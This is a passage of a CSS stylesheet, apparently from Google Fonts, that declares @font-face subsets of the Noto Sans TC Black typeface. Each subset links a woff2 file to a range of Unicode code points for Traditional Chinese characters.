U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.29.woff2) format('woff2');
  unicode-range: U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907c-907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e1-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143, U+9146, U+9148-914c, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.30.woff2) format('woff2');
  unicode-range: U+8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f44-8f47, U+8f4d-8f4e, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f66-8f69, U+8f6c-8f72, U+8f74, U+8f76, U+8f7b-8f7d, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9c, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd0, U+8fd2-8fd3, U+8fd5, U+8fd8, U+8fdb-8fdf, U+8fe2-8fe6, U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+900d, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041-9042, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9063;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.31.woff2) format('woff2');
  unicode-range: U+8dcf-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e72, U+8e74, U+8e76, U+8e7a-8e7c, U+8e81-8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.32.woff2) format('woff2');
  unicode-range: U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce4, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e-8d3f, U+8d41-8d44, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.33.woff2) format('woff2');
  unicode-range: U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8bb0, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bc1, U+8bc3-8bc6, U+8bc8-8bcb, U+8bcd, U+8bcf, U+8bd1, U+8bd7-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf4-8bf6, U+8bf8, U+8bfa-8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c5a, U+8c62;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.34.woff2) format('woff2');
  unicode-range: U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a1d, U+8a1f, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3c-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a6e, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8ab9, U+8abe, U+8ac2, U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8ad7, U+8adb-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af7, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0a-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16-8b17, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.35.woff2) format('woff2');
  unicode-range: U+887e-887f, U+8881-8882, U+8884-8885, U+8888, U+888d, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88f9, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d, U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8993-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1-89c2, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.36.woff2) format('woff2');
  unicode-range: U+873a-873b, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8755, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fb, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821-8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8877, U+8879, U+887d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.37.woff2) format('woff2');
  unicode-range: U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fb, U+85ff, U+8602, U+8604-8605, U+860a, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86db, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8713, U+8715, U+8717-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.38.woff2) format('woff2');
  unicode-range: U+849f, U+84a1, U+84a8, U+84af, U+84b1-84b2, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c4, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8513-8515, U+8517-8518, U+851a, U+851d-851f, U+8524, U+8526, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853e, U+8541-8543, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859b-859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.39.woff2) format('woff2');
  unicode-range: U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+839e, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83e9-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840d-840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b-846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849e;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.40.woff2) format('woff2');
  unicode-range: U+827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7, U+82f9-82fc, U+82fe-8301, U+8305-8309, U+830b-830e, U+8316-8318, U+831a-831e, U+8327-8328, U+832a-832d, U+832f, U+8331, U+8333-8335, U+8337-833c, U+833f-8340, U+8342-8347, U+834a-834c, U+834f-8351, U+8354, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.41.woff2) format('woff2');
  unicode-range: U+8123-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d-813e, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8165, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817a-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a8, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fb-81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8214-8215, U+8217-8218, U+821b-821d, U+821f, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8247, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270-8271, U+8273, U+8276, U+8278-8279;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.42.woff2) format('woff2');
  unicode-range: U+7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+803f, U+8042-8043, U+8046, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8087, U+808b, U+808f, U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109-810a, U+810f-8113, U+8115-8118, U+811a-811b, U+811e, U+8121-8122;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.43.woff2) format('woff2');
